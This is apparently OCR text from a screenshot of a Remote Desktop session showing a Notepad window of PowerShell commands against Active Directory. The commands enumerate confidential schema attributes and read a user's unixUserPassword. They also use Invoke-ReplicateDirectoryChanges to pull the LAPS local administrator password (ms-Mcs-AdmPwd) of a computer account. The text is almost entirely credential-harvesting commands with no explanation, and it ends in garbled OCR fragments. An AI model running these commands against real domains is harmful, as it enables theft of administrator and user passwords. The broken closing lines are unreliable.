 54.227.29.252 - Remote Desktop Connection
Untitled - Notepad
File Edit Format View Help
Get-ADObject -SearchBase $((Get-ADRootDSE).schemaNamingContext) -LDAPFilter "(&(objectClass=attributeSchema)
(searchFlags:1.2.840.113556.1.4.803:=128))" -properties * | select lDAPDisplayName,SearchFlags | ft -AutoSize
Get-ADObject -SearchBase $((Get-ADRootDSE).schemaNamingContext) -LDAPFilter "(&(objectClass=attributeSchema)
(searchFlags:1.2.840.113556.1.4.803:=640))" -properties * | select lDAPDisplayName,SearchFlags | ft -AutoSize
get-aduser unixuser -Properties unixUserPassword
Invoke-ReplicateDirectoryChanges -LDAPfilter "(&(objectcategory=user)(samaccountname=unixuser))" -attributesToGet
"samaccountname","unixUserPassword"
Invoke-ReplicateDirectoryChanges -LDAPfilter "(&(objectcategory=computer)(samaccountname=laps1$))" -attributesToGet
"dNSHostName","ms-Mcs-AdmPwd"
lDAPDisplayName,Sea
ctcategory=computer)(sa
icient access rights."
on
10/25/2022